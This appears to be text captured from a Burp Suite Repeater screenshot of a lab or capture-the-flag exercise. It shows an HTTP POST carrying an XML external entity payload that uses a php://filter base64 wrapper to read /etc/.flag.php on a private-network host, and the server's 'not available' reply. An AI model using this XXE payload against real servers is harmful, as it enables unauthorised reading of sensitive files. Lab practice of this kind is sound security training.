 Go Cancel < > Target: http://192.168.248.132 ?
Request
Raw Params Headers Hex XML
POST /xxe/xxe.php HTTP/1.1
Host: 192.168.248.132
Content-Length: 208
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.106 Safari/537.36
Content-Type: text/plain;charset=UTF-8
Accept: */*
Origin: http://192.168.248.132
Referer: http://192.168.248.132/xxe/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE note[<!ENTITY xxe SYSTEM
"php://filter/read=convert.base64-encode/resource=file:///etc/.flag.php">]>
<root><name></name><password>&xxe;</password></root>
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Fri, 18 Jun 2021 07:24:26 GMT
Server: Apache/2.4.27 (Ubuntu)
Content-Length: 27
Connection: close
Content-Type: text/html; charset=UTF-8
Sorry, this  not available!